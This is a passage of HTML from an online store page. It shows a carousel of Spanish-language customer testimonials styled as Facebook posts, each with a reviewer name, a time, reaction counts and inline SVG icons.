                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:1;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/92a701607948657defb92899504285e8.jpg?v=1732741748&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/92a701607948657defb92899504285e8.jpg?v=1732741748&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Ricardo Zamora
                        
                      </p>
                      
                        <p class="fb-post__time">
                          50 min
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Tuve unas dudas antes de hacer la compra y el equipo de atención me respondió rápidamente, con mucha amabilidad. ¡Un servicio de 10!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_ihGYLa1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_ihGYLa1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        238
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        11 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_4.jpg?v=1732742086&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_4.jpg?v=1732742086&amp;width=100 100w" width="100" loading="lazy" style="object-position:48.6665% 30.243%;">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Cristina Quintana
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Ayer
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Desde la compra hasta la entrega, todo fue perfecto. El tiempo de envío fue rapidísimo y el producto superó mis expectativas. Definitivamente volveré a comprar aquí.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QehLpB1a)">
         <path fill="url(#gradient-column_QehLpB1b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QehLpB1c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QehLpB1d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QehLpB1e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QehLpB1f)"></path>
         <path fill="url(#gradient-column_QehLpB1g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QehLpB1b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QehLpB1e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QehLpB1f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QehLpB1a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1,2 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        52 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//impocommerce.com/cdn/shop/files/images_6.jpg?v=1732742458&amp;width=200" alt="" srcset="//impocommerce.com/cdn/shop/files/images_6.jpg?v=1732742458&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        José Rosero
                        
                      </p>
                      
                        <p class="fb-post__time">
                          7h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Buena calidad, entrega rápida y excelente comunicación por parte de la tienda. ¡Así da gusto comprar!</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QHQVft2a)">
         <path fill="url(#gradient-column_QHQVft2b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QHQVft2c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QHQVft2d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QHQVft2e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QHQVft2f)"></path>
         <path fill="url(#gradient-column_QHQVft2g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QHQVft2b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QHQVft2e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QHQVft2f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
